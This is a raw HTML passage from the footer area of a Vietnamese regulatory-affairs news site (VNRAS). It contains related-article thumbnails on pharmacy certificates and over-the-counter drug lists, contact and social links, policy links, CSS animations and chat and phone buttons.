            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/van-bang-chuyen-mon-va-chuc-danh/"  rel="bookmark" class="td-image-wrap " title="Những văn bằng chuyên môn và chức danh nghề nghiệp nào được cấp chứng chỉ hành nghề Dược" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/05/image_0-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/05/image_0-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/05/image_0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="văn bằng chuyên môn và chức danh" title="Những văn bằng chuyên môn và chức danh nghề nghiệp nào được cấp chứng chỉ hành nghề Dược" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/van-bang-chuyen-mon-va-chuc-danh/"  rel="bookmark" title="Những văn bằng chuyên môn và chức danh nghề nghiệp nào được cấp chứng chỉ hành nghề Dược">Những văn bằng chuyên môn và chức danh nghề nghiệp nào...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/danh-muc-thuoc-duoc-ban-tai-ke-thuoc/"  rel="bookmark" class="td-image-wrap " title="Danh mục thuốc được bán tại kệ thuốc" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/05/VNRAS58-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/05/VNRAS58-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/05/VNRAS58-1-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2018/05/VNRAS58-1-534x365.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Danh mục thuốc được bán tại kệ thuốc" title="Danh mục thuốc được bán tại kệ thuốc" /></a></div>                <a href="https://vnras.com/break/" class="td-post-category">BREAK/QUY CHẾ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vnras.com/danh-muc-thuoc-duoc-ban-tai-ke-thuoc/"  rel="bookmark" title="Danh mục thuốc được bán tại kệ thuốc">Danh mục thuốc được bán tại kệ thuốc</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_55" data-td_block_id="tdi_55"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->
   <!--
    <div style="max-width:1070px;margin:0 auto;border: 1px solid #eaeaea;padding-top: 5px;border-radius: 5px;">
   
    <div data-type="_mgwidget" data-widget-id="1685604">
</div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");
</script>


 </div>
            -->
<!-- Instagram -->



	


	


            <div class="tdc-footer-wrap ">



                <!-- Footer -->

				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vnras.com/"><img class="td-retina-data" src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" data-retina="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" title=""  /></a></div><div class="footer-text-wrap">VNRAS is Vietnam Regulatory Affairs Society. We provide you with the latest breaking news and updated regulations in Vietnam related to fields covered by the Ministry of Health.
<div class="footer-email-wrap">Contact us: <a href="mailto:vnras.com@gmail.com">vnras.com@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Bản quyền bài viết</span></h4>			<div class="textwidget"><p style="margin-bottom: 15px;"><a href="http://online.gov.vn/Home/WebDetails/110027"><img style="vertical-align: -8px;" width="140" height="53" src="https://vnras.com/wp-content/uploads/bct.png" alt="bo cong thuong" /></a><a href="http://www.dmca.com/Protection/Status.aspx?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" title="DMCA.com Protection Status" class="dmca-badge"> <img src="//images.dmca.com/Badges/dmca_protected_16_120.png?ID=f29783c5-949c-4af5-970e-b6635f7f37bf" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script> </p>
<p style="margin-bottom: 5px;">Bài viết đã được đăng ký bản quyền DMCA.</p>
<p>Copy vui lòng ghi nguồn VNRAS.COM</p>
<div style="clear:both"></div>
<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14897.853990492766!2d105.9516284!3d21.0141325!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x6af4066356922776!2sVietNam+Regulatory+Affairs+Services!5e0!3m2!1svi!2s!4v1490176520934" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><ul class="cs-ulft">
<li><a href="https://vnras.com/danh-y/"><strong>DANH Y</strong></a></li>
<li><a href="https://vnras.com/dieu-khoan-chung/">ĐIỀU KHOẢN CHUNG</a></li>
<li><a href="https://vnras.com/quy-che-hoat-dong/">QUY CHẾ HOẠT ĐỘNG</a></li>
<li><a href="https://vnras.com/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li><a href="https://vnras.com/huong-dan-mua-hang/">HƯỚNG DẪN MUA HÀNG</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-thanh-toan/">CHÍNH SÁCH THANH TOÁN</a></li>
<li><a href="https://vnras.com/chinh-sach-giao-hang-va-van-chuyen/">CHÍNH SÁCH GIAO HÀNG VÀ VẬN CHUYỂN</a></li>
<li><a href="https://vnras.com/hoan-tien_tra-ve/">CHÍNH SÁCH ĐỔI TRẢ</a></li>
</ul>
</div>
		</aside>            </div>
        </div>
    </div>
</div>


                <!-- Sub Footer -->

				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-19973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-19973"><a href="https://vnras.com/drug/">DrugBank</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 - 2017 <a href="https://vnras.com" target="_blank">Vietnam Regulatory Affairs Society</a>                </div>
            </div>
        </div>
    </div>

            </div><!--close td-footer-wrap-->

			


</div><!--close td-outer-wrap-->


<style>.milistore-alo-phone,.sdthl{cursor:pointer;z-index:900000!important}.fbline,.sdthl{position:fixed}.sdthl{left:81px;width:155px;height:35px;bottom:30px;background-color:red;padding:8px;border-radius:11px 0;font-size:20px;font-weight:700;color:#fff}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-webkit-border-radius:100%;opacity:.1;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%}.milistore-alo-phone{position:fixed!important;bottom:0!important;background-color:transparent;width:105px;height:84px}.milistore-alo-phone.milistore-alo-show{visibility:visible}.milistore-alo-ph-circle,.milistore-alo-ph-circle-fill{-moz-border-radius:100%;-webkit-transform-origin:50% 50%;-o-transform-origin:50% 50%;position:absolute}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}.milistore-alo-phone.milistore-alo-static{opacity:.6}.milistore-alo-phone.milistore-alo-hover,.milistore-alo-phone:hover{opacity:1}.milistore-alo-ph-circle{width:90px;height:90px;top:-6px;left:17px;background-color:transparent;border-radius:100%;border:2px solid #bfebfc;-webkit-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-moz-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-ms-animation:milistore-alo-circle-anim 1.2s infinite ease-in-out;-o-animation:1.2s ease-in-out infinite milistore-alo-circle-anim;animation:1.2s ease-in-out infinite milistore-alo-circle-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle-fill{background-color:rgba(242,223,0,.85);background-color:#a6e3fa 9;opacity:.75!important}.milistore-alo-phone.milistore-alo-green .milistore-alo-ph-circle{border-color:#f20000;border-color:#bfebfc 9;opacity:.5}.milistore-alo-phone.milistore-alo-active .milistore-alo-ph-circle{-webkit-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 1.1s infinite ease-in-out!important;-o-animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important;animation:1.1s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-phone.milistore-alo-static .milistore-alo-ph-circle{-webkit-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-moz-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;-ms-animation:milistore-alo-circle-anim 2.2s infinite ease-in-out!important;-o-animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important;animation:2.2s ease-in-out infinite milistore-alo-circle-anim!important}.milistore-alo-ph-circle-fill{width:75px;height:75px;top:0px;left:25px;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-moz-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-ms-animation:milistore-alo-circle-fill-anim 2.3s infinite ease-in-out;-o-animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;animation:2.3s ease-in-out infinite milistore-alo-circle-fill-anim;-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;transform-origin:50% 50%}.milistore-alo-ph-img-circle{width:35px;height:35px;top:19px;left:45px;background-size:65%!important;position:absolute;background:url([data-uri]) center center no-repeat rgba(30,30,30,.1);-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7;-webkit-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-moz-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-ms-animation:milistore-alo-circle-img-anim 1s infinite ease-in-out;-o-animation:1s ease-in-out infinite milistore-alo-circle-img-anim;animation:1s ease-in-out infinite milistore-alo-circle-img-anim;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}@-moz-keyframes milistore-alo-circle-anim{0%{-moz-transform:rotate(0) scale(.5) skew(1deg);opacity:.1;-moz-opacity:0.1;-webkit-opacity:0.1;-o-opacity:0.1}30%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.5;-moz-opacity:0.5;-webkit-opacity:0.5;-o-opacity:0.5}100%{-moz-transform:rotate(0) scale(1) skew(1deg);opacity:.6;-moz-opacity:0.6;-webkit-opacity:0.6;-o-opacity:0.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:0.1}30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:0.5}100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:0.1}}@-o-keyframes milistore-alo-circle-anim{0%{-o-transform:rotate(0) kscale(.5) skew(1deg);-o-opacity:0.1}30%{-o-transform:rotate(0) scale(.7) skew(1deg);-o-opacity:0.5}100%{-o-transform:rotate(0) scale(1) skew(1deg);-o-opacity:0.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{-moz-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0) -moz-scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{-o-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{-moz-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-moz-transform:rotate(25deg) scale(1) skew(1deg)}100%,50%{-moz-transform:rotate(0) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{-o-transform:rotate(0) scale(1) skew(1deg)}10%,30%{-o-transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{-o-transform:rotate(25deg) scale(1) skew(1deg)}}@-moz-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-webkit-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-o-keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@keyframes milistore-alo-circle-anim{0%{transform:rotate(0) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-webkit-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-o-keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@keyframes milistore-alo-circle-fill-anim{0%,100%{transform:rotate(0) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0) scale(1) skew(1deg);opacity:.2}}@-moz-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-webkit-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@-o-keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}@keyframes milistore-alo-circle-img-anim{0%,100%,50%{transform:rotate(0) scale(1) skew(1deg)}10%,30%{transform:rotate(-25deg) scale(1) skew(1deg)}20%,40%{transform:rotate(25deg) scale(1) skew(1deg)}}</style>
<a href="tel:0346141115" class="fancybox">
    <div class="milistore-alo-phone milistore-alo-green milistore-alo-show" id="milistore-alo-phoneIcon">
    <div class="milistore-alo-ph-circle"></div>
    <div class="milistore-alo-ph-circle-fill"></div>
    <div class="milistore-alo-ph-img-circle" style="background-color: #FFA92C !important;"></div>
    </div>
    <div class="sdthl" style="border: 1px solid #ccc;background-color: #06397A;width: 230px;border-radius: 20px;left: 45px;padding: 7px 8px 6px 55px !important;z-index: 999 !important;line-height: 20px;">0346.141.115</div>
</a>

<div class="cs-facebookchat"><a href="https://m.me/trungtamthuoc"> <svg class="is-animating" width="38" height="38" viewBox="0 0 38 38" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_193_4379)"><path d="M0.00157872 18.4284C0.00157872 7.83592 8.29825 0 19.0016 0C29.7049 0 38 7.8375 38 18.4284C38 29.0193 29.7033 36.8553 19 36.8553C17.0842 36.8553 15.2317 36.6019 13.5058 36.1269C13.169 36.0362 12.8112 36.0642 12.4925 36.2061L8.70833 37.8686C8.48021 37.9701 8.23059 38.0139 7.98153 37.996C7.73247 37.9782 7.49165 37.8993 7.28035 37.7662C7.06905 37.6332 6.89378 37.4501 6.77003 37.2332C6.64628 37.0164 6.57786 36.7723 6.57083 36.5228L6.46 33.1344C6.45141 32.9303 6.40217 32.7299 6.31517 32.545C6.22817 32.3601 6.10515 32.1945 5.95333 32.0578C4.04955 30.3398 2.53408 28.2357 1.50803 25.8857C0.481977 23.5357 -0.0310554 20.9939 0.00316205 18.43L0.00157872 18.4284ZM13.1749 14.9609L7.60158 23.8276C7.04741 24.6667 8.10824 25.631 8.89991 25.0151L14.9007 20.4709C15.3124 20.1543 15.8507 20.1543 16.2782 20.4709L20.7116 23.7959C22.0416 24.7934 23.9416 24.4293 24.8282 23.0359L30.4016 14.1693C30.9557 13.3301 29.8949 12.3801 29.1032 12.9818L23.1024 17.5259C22.7066 17.8426 22.1524 17.8426 21.7407 17.5259L17.3074 14.2009C16.9921 13.9627 16.6308 13.7927 16.2463 13.7017C15.8618 13.6106 15.4626 13.6005 15.074 13.672C14.6854 13.7434 14.3159 13.8949 13.989 14.1168C13.662 14.3387 13.3848 14.6262 13.1749 14.9609Z" fill="white"></path></g><defs><clipPath id="clip0_193_4379"><rect width="38" height="38" fill="white"></rect></clipPath></defs></svg> </a></div>
<style>.cs-facebookchat{cursor:pointer;font-size:22px;color:#265788;position:fixed;bottom:90px;left:87px;z-index:1000;border:unset}.cs-facebookchat svg{height:30px;width:28px;border-radius:47%;background-color:#fff;padding:3px}.cs-facebookchat svg path{fill:#06397a}.is-animating{animation:1s infinite phone-outer;position:relative}.is-animating::before{animation:1s infinite phone-inner;position:absolute;content:""}.is-animating::after{position:absolute;content:"";animation:1s infinite phone-icon;top:0;left:0}@keyframes phone-outer{0%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #0000001c}33.3333%{transform:translate3d(0,0,0) scale(1.1);box-shadow:0 0 0 0 #0ff228d6,0 .05em .1em #0000001f}66.6666%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 .5em #0ff22800,0 .05em .1em #0000001f}100%{transform:translate3d(0,0,0) scale(1);box-shadow:0 0 0 0 #0ff22800,0 .05em .1em #000000d6}}@keyframes phone-inner{0%{opacity:1;transform:translate3d(0,0,0) scale(0)}33.3333%{opacity:1;transform:translate3d(0,0,0) scale(.9)}100%,66.6666%{opacity:0;transform:translate3d(0,0,0) scale(0)}}@keyframes phone-icon{0%,46%{transform:translate3d(0,0,0)}10%,14%,18%,2%,22%,26%,30%,34%,38%,42%,6%{transform:translate3d(.01em,0,0)}12%,16%,20%,24%,28%,32%,36%,4%,40%,44%,8%{transform:translate3d(-.01em,0,0)}}</style>


<div class="cs-zalochat"><a rel="noopener noreferrer nofollow external" href="https://zalo.me/764012515076098833" data-wpel-link="external" target="_blank"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 460.1 436.6" width="47" height="46" style="box-shadow:0 0 12px rgb(1,114,177);background-color:#fff;border-radius:7px" id="zaloid"><path class="stt0" d="M82.6 380.9c-1.8-.8-3.1-1.7-1-3.5 1.3-1 2.7-1.9 4.1-2.8 13.1-8.5 25.4-17.8 33.5-31.5 6.8-11.4 5.7-18.1-2.8-26.5C69 269.2 48.2 212.5 58.6 145.5 64.5 107.7 81.8 75 107 46.6c15.2-17.2 33.3-31.1 53.1-42.7 1.2-.7 2.9-.9 3.1-2.7-.4-1-1.1-.7-1.7-.7-33.7 0-67.4-.7-101 .2C28.3 1.7.5 26.6.6 62.3c.2 104.3 0 208.6 0 313 0 32.4 24.7 59.5 57 60.7 27.3 1.1 54.6.2 82 .1 2 .1 4 .2 6 .2H290c36 0 72 .2 108 0 33.4 0 60.5-27 60.5-60.3v-.6-58.5c0-1.4.5-2.9-.4-4.4-1.8.1-2.5 1.6-3.5 2.6-19.4 19.5-42.3 35.2-67.4 46.3-61.5 27.1-124.1 29-187.6 7.2-5.5-2-11.5-2.2-17.2-.8-8.4 2.1-16.7 4.6-25 7.1-24.4 7.6-49.3 11-74.8 6zm72.5-168.5c1.7-2.2 2.6-3.5 3.6-4.8 13.1-16.6 26.2-33.2 39.3-49.9 3.8-4.8 7.6-9.7 10-15.5 2.8-6.6-.2-12.8-7-15.2-3-.9-6.2-1.3-9.4-1.1-17.8-.1-35.7-.1-53.5 0-2.5 0-5 .3-7.4.9-5.6 1.4-9 7.1-7.6 12.8 1 3.8 4 6.8 7.8 7.7 2.4.6 4.9.9 7.4.8 10.8.1 21.7 0 32.5.1 1.2 0 2.7-.8 3.6 1-.9 1.2-1.8 2.4-2.7 3.5-15.5 19.6-30.9 39.3-46.4 58.9-3.8 4.9-5.8 10.3-3 16.3s8.5 7.1 14.3 7.5c4.6.3 9.3.1 14 .1 16.2 0 32.3.1 48.5-.1 8.6-.1 13.2-5.3 12.3-13.3-.7-6.3-5-9.6-13-9.7-14.1-.1-28.2 0-43.3 0zm116-52.6c-12.5-10.9-26.3-11.6-39.8-3.6-16.4 9.6-22.4 25.3-20.4 43.5 1.9 17 9.3 30.9 27.1 36.6 11.1 3.6 21.4 2.3 30.5-5.1 2.4-1.9 3.1-1.5 4.8.6 3.3 4.2 9 5.8 14 3.9 5-1.5 8.3-6.1 8.3-11.3.1-20 .2-40 0-60-.1-8-7.6-13.1-15.4-11.5-4.3.9-6.7 3.8-9.1 6.9zm69.3 37.1c-.4 25 20.3 43.9 46.3 41.3 23.9-2.4 39.4-20.3 38.6-45.6-.8-25-19.4-42.1-44.9-41.3-23.9.7-40.8 19.9-40 45.6zm-8.8-19.9c0-15.7.1-31.3 0-47 0-8-5.1-13-12.7-12.9-7.4.1-12.3 5.1-12.4 12.8-.1 4.7 0 9.3 0 14v79.5c0 6.2 3.8 11.6 8.8 12.9 6.9 1.9 14-2.2 15.8-9.1.3-1.2.5-2.4.4-3.7.2-15.5.1-31 .1-46.5z"></path><path class="stt1" d="M139.5 436.2c-27.3 0-54.7.9-82-.1-32.3-1.3-57-28.4-57-60.7 0-104.3.2-208.6 0-313C.5 26.7 28.4 1.8 60.5.9c33.6-.9 67.3-.2 101-.2.6 0 1.4-.3 1.7.7-.2 1.8-2 2-3.1 2.7-19.8 11.6-37.9 25.5-53.1 42.7-25.1 28.4-42.5 61-48.4 98.9-10.4 66.9 10.5 123.7 57.8 171.1 8.4 8.5 9.5 15.1 2.8 26.5-8.1 13.7-20.4 23-33.5 31.5-1.4.8-2.8 1.8-4.2 2.7-2.1 1.8-.8 2.7 1 3.5.4.9.9 1.7 1.5 2.5 11.5 10.2 22.4 21.1 33.7 31.5 5.3 4.9 10.6 10 15.7 15.1 2.1 1.9 5.6 2.5 6.1 6.1z"></path><path class="stt2" d="M139.5 436.2c-.5-3.5-4-4.1-6.1-6.2-5.1-5.2-10.4-10.2-15.7-15.1-11.3-10.4-22.2-21.3-33.7-31.5-.6-.8-1.1-1.6-1.5-2.5 25.5 5 50.4 1.6 74.9-5.9 8.3-2.5 16.6-5 25-7.1 5.7-1.5 11.7-1.2 17.2.8 63.4 21.8 126 19.8 187.6-7.2 25.1-11.1 48-26.7 67.4-46.2 1-1 1.7-2.5 3.5-2.6.9 1.4.4 2.9.4 4.4v58.5c.2 33.4-26.6 60.6-60 60.9h-.5c-36 .2-72 0-108 0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>


<script type="speculationrules">
